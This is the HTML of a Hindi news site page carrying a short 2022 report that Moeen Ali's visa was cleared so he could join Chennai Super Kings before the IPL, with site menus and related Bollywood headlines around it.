                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="https://www.instagram.com/tahirjasus/?hl=en" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="https://www.youtube.com/c/jasus007" target="_blank"><i class="fab fa-youtube"></i></a>
							<a class="social-icon" href="https://www.facebook.com/profile.php?id=100083400226143" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="https://twitter.com/Tahirjasus?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank"><i class="fab fa-twitter"></i></a>
							<a class="social-icon" href="https://twitter.com/Tahirjasus?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank"><i class="fab fa-google-wallet"></i></a>
		</div></div>
                  <div class="site-branding">
                                        <p class="site-title"><a href="https://9vc.22b.myftpupload.com/" rel="home">JASUS007</a></p>
                                    <p class="site-description">Tahir jasus</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                                          </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-footer-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-5733" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5733"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a>
<ul class="sub-menu">
	<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-397"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a></li>
	<li id="menu-item-2132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2132"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/">राज्य</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://9vc.22b.myftpupload.com/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">अंतरराष्ट्रीय</a></li>
	<li id="menu-item-1553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1553"><a href="https://9vc.22b.myftpupload.com/gadget/">Gadget</a></li>
	<li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3365"><a href="https://9vc.22b.myftpupload.com/top-news/">TOP NEWS</a></li>
</ul>
</li>
<li id="menu-item-5728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5728"><a href="https://9vc.22b.myftpupload.com/english/">ENGLISH</a>
<ul class="sub-menu">
	<li id="menu-item-5731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5731"><a href="https://9vc.22b.myftpupload.com/national-eng/">National ENG</a></li>
	<li id="menu-item-5730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5730"><a href="https://9vc.22b.myftpupload.com/international-eng/">International ENG</a></li>
	<li id="menu-item-5729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5729"><a href="https://9vc.22b.myftpupload.com/entertainment-eng/">Entertainment ENG</a></li>
	<li id="menu-item-5732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5732"><a href="https://9vc.22b.myftpupload.com/other-eng/">OTHER ENG</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://9vc.22b.myftpupload.com/bollywood/">BOLLYWOOD HINDI</a>
<ul class="sub-menu">
	<li id="menu-item-386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-386"><a href="https://9vc.22b.myftpupload.com/%e0%a4%ae%e0%a5%82%e0%a4%b5%e0%a5%80-%e0%a4%95%e0%a4%b2%e0%a5%87%e0%a4%95%e0%a5%8d%e0%a4%b6%e0%a4%a8/">मूवी कलेक्शन</a></li>
	<li id="menu-item-387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-387"><a href="https://9vc.22b.myftpupload.com/%e0%a4%ae%e0%a5%82%e0%a4%b5%e0%a5%80-%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a5%8d%e0%a4%af%e0%a5%82/">मूवी रिव्यू</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://9vc.22b.myftpupload.com/tv-show/">TV SHOW</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-890"><a href="https://9vc.22b.myftpupload.com/salman-khan/">SALMAN KHAN</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-37"><a href="https://9vc.22b.myftpupload.com/sports/">SPORTS</a>
<ul class="sub-menu">
	<li id="menu-item-6282" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6282"><a href="https://9vc.22b.myftpupload.com/ipl/">IPL</a></li>
</ul>
</li>
<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-682"><a href="https://9vc.22b.myftpupload.com/biography/">BIOGRAPHY</a>
<ul class="sub-menu">
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://9vc.22b.myftpupload.com/bio-eng/">BIO (ENG)</a></li>
</ul>
</li>
<li id="menu-item-6607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6607"><a href="https://9vc.22b.myftpupload.com/more/">MORE</a>
<ul class="sub-menu">
	<li id="menu-item-5970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5970"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b9%e0%a5%87%e0%a4%b2%e0%a5%8d%e0%a4%a5-health/">हेल्थ Health</a></li>
	<li id="menu-item-5542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5542"><a href="https://9vc.22b.myftpupload.com/image/">Image</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://9vc.22b.myftpupload.com/ajab-gajab/">AJAB GAJAB</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1169"><a href="https://9vc.22b.myftpupload.com/history/">HISTORY</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af/">रोचक तथ्य</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="https://9vc.22b.myftpupload.com/love-story/">LOVE STORY</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1298"><a href="https://9vc.22b.myftpupload.com/shayari/">SHAYARI</a></li>
	<li id="menu-item-6612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6612"><a href="https://9vc.22b.myftpupload.com/days/">DAYS</a></li>
</ul>
</li>
<li id="menu-item-7608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7608"><a href="https://9vc.22b.myftpupload.com/news-jasus/">NEWS JASUS</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://9vc.22b.myftpupload.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://9vc.22b.myftpupload.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://9vc.22b.myftpupload.com/sports/" itemprop="item"><span itemprop="name">SPORTS</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://9vc.22b.myftpupload.com/moeen-alis-visa-cleared-will-soon-join-the-team-of-chennai/" itemprop="item"><span itemprop="name">मोइन अली के वीजा हुए क्लियर, जल्द ही जुड़ेंगे चेन्नई की टीम के साथ</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="text-1" class="widget widget_text"><h2 class="widget-title"><span>Title for text</span></h2>			<div class="textwidget">Test text</div>
		</section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-6116" class="post-6116 post type-post status-publish format-standard has-post-thumbnail hentry category-ipl category-sports category-top-news category-1212">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-51"><a href="https://9vc.22b.myftpupload.com/ipl/" rel="category tag">IPL</a></li><li class="cat-item cat-7"><a href="https://9vc.22b.myftpupload.com/sports/" rel="category tag">SPORTS</a></li><li class="cat-item cat-13"><a href="https://9vc.22b.myftpupload.com/top-news/" rel="category tag">TOP NEWS</a></li><li class="cat-item cat-1212"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/" rel="category tag">समाचार</a></li></ul><h1 class="entry-title"itemprop='name'>मोइन अली के वीजा हुए क्लियर, जल्द ही जुड़ेंगे चेन्नई की टीम के साथ</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/jasus/">jasus</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/moeen-alis-visa-cleared-will-soon-join-the-team-of-chennai/" rel="bookmark"><time class="entry-date published" datetime="2022-03-24T10:02:30+05:30">4 years ago</time><time class="updated" datetime="2022-03-26T07:19:35+05:30">4 years ago</time></a></span><a href="https://9vc.22b.myftpupload.com/moeen-alis-visa-cleared-will-soon-join-the-team-of-chennai/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="400" height="289" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2022/03/82255e6181cc9c02055572669d6b5c126418881.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2022/03/82255e6181cc9c02055572669d6b5c126418881.jpg 400w, https://9vc.22b.myftpupload.com/wp-content/uploads/2022/03/82255e6181cc9c02055572669d6b5c126418881-138x100.jpg 138w, https://9vc.22b.myftpupload.com/wp-content/uploads/2022/03/82255e6181cc9c02055572669d6b5c126418881-33x24.jpg 33w" sizes="(max-width: 400px) 100vw, 400px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<p><img decoding="async" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2022/03/82255e6181cc9c02055572669d6b5c126418881.jpg" alt="" width="400" height="289" class="alignnone size-full wp-image-6122" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2022/03/82255e6181cc9c02055572669d6b5c126418881.jpg 400w, https://9vc.22b.myftpupload.com/wp-content/uploads/2022/03/82255e6181cc9c02055572669d6b5c126418881-138x100.jpg 138w, https://9vc.22b.myftpupload.com/wp-content/uploads/2022/03/82255e6181cc9c02055572669d6b5c126418881-33x24.jpg 33w" sizes="(max-width: 400px) 100vw, 400px" /></p>
<p>न‌ई दिल्ली 24 मार्च   &#8211; चेन्नई सुपर किंग्स के ऑलराउंडर मोइन अली का लंबा इंतजार खत्म हो गया है और अब वह गुरुवार को टीम से जुड़ने के लिए पूरी तरह तैयार हैं। </p>
<p>इंडियन प्रीमियर लीग (आईपीएल) फ्रेंचाइजी और परिवार ने गुरुवार को पुष्टि की है कि इंग्लैंड के 34 वर्षीय क्रिकेटर को भारत की यात्रा के लिए वीजा के कागजात मिल गए हैं। मोइन अली के पिता मुनीर अली के हवाले से कहा, &#8220;उसने कल अपने कागजात उठाए और उड़ान भरने के लिए तैयार है।&#8221;</p>
<p>फ्रेंचाइजी के सीईओ कासी विश्वनाथन ने कहा, &#8220;वह शाम को मुंबई पहुंचेंगे और सीधे आइसोलेशन में चले जाएंगे।&#8221;</p>
<p> आईपीएल 26 मार्च से शुरू हो रहा है और गत चैंपियन होने के नाते, सुपर किंग्स कोलकाता नाइट राइडर्स के खिलाफ पहला मैच खेलती है।</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://9vc.22b.myftpupload.com/moeen-alis-visa-cleared-will-soon-join-the-team-of-chennai/" data-a2a-title="मोइन अली के वीजा हुए क्लियर, जल्द ही जुड़ेंगे चेन्नई की टीम के साथ"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fmoeen-alis-visa-cleared-will-soon-join-the-team-of-chennai%2F&amp;linkname=%E0%A4%AE%E0%A5%8B%E0%A4%87%E0%A4%A8%20%E0%A4%85%E0%A4%B2%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%B5%E0%A5%80%E0%A4%9C%E0%A4%BE%20%E0%A4%B9%E0%A5%81%E0%A4%8F%20%E0%A4%95%E0%A5%8D%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%B0%2C%20%E0%A4%9C%E0%A4%B2%E0%A5%8D%E0%A4%A6%20%E0%A4%B9%E0%A5%80%20%E0%A4%9C%E0%A5%81%E0%A4%A1%E0%A4%BC%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%E0%A4%9A%E0%A5%87%E0%A4%A8%E0%A5%8D%E0%A4%A8%E0%A4%88%20%E0%A4%95%E0%A5%80%20%E0%A4%9F%E0%A5%80%E0%A4%AE%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%A5" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fmoeen-alis-visa-cleared-will-soon-join-the-team-of-chennai%2F&amp;linkname=%E0%A4%AE%E0%A5%8B%E0%A4%87%E0%A4%A8%20%E0%A4%85%E0%A4%B2%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%B5%E0%A5%80%E0%A4%9C%E0%A4%BE%20%E0%A4%B9%E0%A5%81%E0%A4%8F%20%E0%A4%95%E0%A5%8D%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%B0%2C%20%E0%A4%9C%E0%A4%B2%E0%A5%8D%E0%A4%A6%20%E0%A4%B9%E0%A5%80%20%E0%A4%9C%E0%A5%81%E0%A4%A1%E0%A4%BC%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%E0%A4%9A%E0%A5%87%E0%A4%A8%E0%A5%8D%E0%A4%A8%E0%A4%88%20%E0%A4%95%E0%A5%80%20%E0%A4%9F%E0%A5%80%E0%A4%AE%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%A5" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fmoeen-alis-visa-cleared-will-soon-join-the-team-of-chennai%2F&amp;linkname=%E0%A4%AE%E0%A5%8B%E0%A4%87%E0%A4%A8%20%E0%A4%85%E0%A4%B2%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%B5%E0%A5%80%E0%A4%9C%E0%A4%BE%20%E0%A4%B9%E0%A5%81%E0%A4%8F%20%E0%A4%95%E0%A5%8D%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%B0%2C%20%E0%A4%9C%E0%A4%B2%E0%A5%8D%E0%A4%A6%20%E0%A4%B9%E0%A5%80%20%E0%A4%9C%E0%A5%81%E0%A4%A1%E0%A4%BC%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%E0%A4%9A%E0%A5%87%E0%A4%A8%E0%A5%8D%E0%A4%A8%E0%A4%88%20%E0%A4%95%E0%A5%80%20%E0%A4%9F%E0%A5%80%E0%A4%AE%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%A5" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fmoeen-alis-visa-cleared-will-soon-join-the-team-of-chennai%2F&amp;linkname=%E0%A4%AE%E0%A5%8B%E0%A4%87%E0%A4%A8%20%E0%A4%85%E0%A4%B2%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%B5%E0%A5%80%E0%A4%9C%E0%A4%BE%20%E0%A4%B9%E0%A5%81%E0%A4%8F%20%E0%A4%95%E0%A5%8D%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%B0%2C%20%E0%A4%9C%E0%A4%B2%E0%A5%8D%E0%A4%A6%20%E0%A4%B9%E0%A5%80%20%E0%A4%9C%E0%A5%81%E0%A4%A1%E0%A4%BC%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%E0%A4%9A%E0%A5%87%E0%A4%A8%E0%A5%8D%E0%A4%A8%E0%A4%88%20%E0%A4%95%E0%A5%80%20%E0%A4%9F%E0%A5%80%E0%A4%AE%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%A5" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://9vc.22b.myftpupload.com/birbhum-violence-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%97%e0%a4%8f-%e0%a4%b2%e0%a5%8b%e0%a4%97%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%87-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Birbhum violence में मारे गए लोगों के परिजनों को ममता बनर्जी ने 5 लाख रुपए का चेक सौंपा</span></a></div><div class="nav-next"><a href="https://9vc.22b.myftpupload.com/%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a4%a2%e0%a4%bc-%e0%a4%96%e0%a5%88%e0%a4%b0%e0%a4%be%e0%a4%97%e0%a4%a2%e0%a4%bc-%e0%a4%b5%e0%a4%bf%e0%a4%a7%e0%a4%be%e0%a4%a8%e0%a4%b8/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">छत्तीसगढ़ : खैरागढ़ विधानसभा उपचुनाव के लिए कांग्रेस प्रत्याशी यशोदा वर्मा ने किया नामांकन पत्र</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://9vc.22b.myftpupload.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
		<div hidden class="wpsec_captcha_wrapper">
			<div class="wpsec_captcha_image"></div>
			<label for="wpsec_captcha_answer">
			Type in the text displayed above			</label>
			<input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
		</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6116' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</article><!-- #post-6116 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-24537" class="post-24537 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="अंकिता लोखंडे" decoding="async" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">अंकिता लोखंडे</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/ankita-lokhande-gave-relief-news-on-social-media-mades-daughter-saloni-and-neha-found-safe/">अंकिता लोखंडे ने सोशल मीडिया पर दी राहत भरी खबर, मेड की बेटी सलोनी और नेहा सुरक्षित मिलीं</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/ankita-lokhande-gave-relief-news-on-social-media-mades-daughter-saloni-and-neha-found-safe/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T13:20:15+05:30">6 months ago</time><time class="updated" datetime="2025-08-07T13:20:20+05:30">6 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/ankita-lokhande-gave-relief-news-on-social-media-mades-daughter-saloni-and-neha-found-safe/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-24532" class="post-24532 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212 tag-alia-bhatt tag-alia-bhatt-alpha tag-alia-bhatt-fashion tag-alia-ranbir-spotted tag-animal-park-movie tag-bhansali-film tag-bhansali-office tag-bollywood-couple tag-love-and-war-movie tag-love-triangle-movie tag-ralia tag-ramayan-movie tag-ranbir-alia-look tag-ranbir-alia-love tag-ranbir-alia-photos tag-ranbir-kapoor tag-ranbir-kapoor-style tag-ranbir-new-movie tag-sanjay-leela-bhansali tag-vicky-kaushal tag-viral-couple tag-war-drama-film tag-yrf-spy-thriller tag-5853 tag-5854 tag-5213 tag-5852 tag-5835 tag-5837 tag-5855 tag-2230 tag-5842 tag-5856 tag-5838 tag-5857 tag-5836 tag-5832 tag-5831 tag-5843 tag-5824 tag-5839 tag-5851 tag-5822 tag-5830 tag-3794 tag-5833 tag-5840 tag-5834">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ranbir-Alia: रणबीर-आलिया एक बार फिर छाए सोशल मीडिया पर, दिखा कपल का स्टाइलिश अंदाज" decoding="async" loading="lazy" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-1536x864.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">Ranbir-Alia: रणबीर-आलिया एक बार फिर छाए सोशल मीडिया पर, दिखा कपल का स्टाइलिश अंदाज</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/ranbir-alia-ranbir-alia-once-again-shown-couples-stylish-style-on-social-media/">Ranbir-Alia: रणबीर-आलिया एक बार फिर छाए सोशल मीडिया पर, दिखा कपल का स्टाइलिश अंदाज</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/ranbir-alia-ranbir-alia-once-again-shown-couples-stylish-style-on-social-media/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T12:44:34+05:30">6 months ago</time><time class="updated" datetime="2025-08-07T12:44:40+05:30">6 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/ranbir-alia-ranbir-alia-once-again-shown-couples-stylish-style-on-social-media/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-24527" class="post-24527 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212 tag-14-- tag-ayan-mukerji tag-big-screen-release tag-blockbuster-song tag-bollywood-dance-battle tag-dance-clash tag-dance-faceoff tag-dance-teaser tag-hindi-film-release tag-hrithik-ntr-dance tag-hrithik-ntr-teaser tag-hrithik-roshan tag-hrithik-smooth-moves tag-independence-day-release tag-jana-abe-aali-song tag-jana-abe-aali-video tag-janaabe-aali-dance-battle tag-janaabe-aali-song tag-janaabe-aali-teaser tag-junior-ntr tag-kiara-advani tag-ntr-expressions tag-ritik-vs-ntr tag-south-cinema tag-visual-treat-song tag-war-2 tag-war-2-august-release tag-war-2-hindi tag-war-2-songs tag-war-2-tamil tag-war-2-teaser tag-war-2-telugu tag-yash-raj-films tag-yrf tag-yrf-universe tag-1663 tag-1652 tag-1656 tag-5814 tag-1657 tag-5799 tag-5810 tag-5797 tag-5794 tag-1658 tag-5795 tag-1654 